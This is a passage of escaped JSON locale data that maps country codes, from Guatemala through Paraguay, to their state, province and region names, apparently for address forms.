Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NL\":\"Northland\",\"AK\":\"Auckland\",\"WA\":\"Waikato\",\"BP\":\"Bay of Plenty\",\"TK\":\"Taranaki\",\"GI\":\"Gisborne\",\"HB\":\"Hawke\\u2019s Bay\",\"MW\":\"Manawatu-Wanganui\",\"WE\":\"Wellington\",\"NS\":\"Nelson\",\"MB\":\"Marlborough\",\"TM\":\"Tasman\",\"WC\":\"West Coast\",\"CT\":\"Canterbury\",\"OT\":\"Otago\",\"SL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto 